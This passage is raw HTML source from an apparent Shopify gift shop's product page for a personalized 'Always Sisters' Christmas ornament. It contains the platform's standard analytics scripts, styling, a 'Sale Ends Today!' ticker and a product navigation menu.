Acrylic"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6743778590802\",\"untranslatedTitle\":\"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament\",\"url\":\"\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament\",\"type\":\"ornament\"},\"id\":\"40544578306130\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699\"},\"sku\":\"KM2E\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6743778590802,"gid":"gid:\/\/shopify\/Product\/6743778590802","vendor":"Makezbright","type":"ornament","handle":"up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","variants":[{"id":40544578306130,"price":1595,"name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"KM2E"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6743778590802,"requestId":"1141fbd8-70bd-4c3b-80ad-80faf6d42245-1769400593"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6743778590802,"requestId":"1141fbd8-70bd-4c3b-80ad-80faf6d42245-1769400593","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40544578306130,"productId":6743778590802,"productGid":"gid:\/\/shopify\/Product\/6743778590802","name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","price":"15.95","sku":"KM2E","brand":"Makezbright","variant":"4\" x 2.75\" \/ Acrylic","category":"ornament","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40544578306130,"productId":6743778590802,"productGid":"gid:\/\/shopify\/Product\/6743778590802","name":"Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized Christmas Ornament - 4\" x 2.75\" \/ Acrylic","price":"15.95","sku":"KM2E","brand":"Makezbright","variant":"4\" x 2.75\" \/ Acrylic","category":"ornament","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
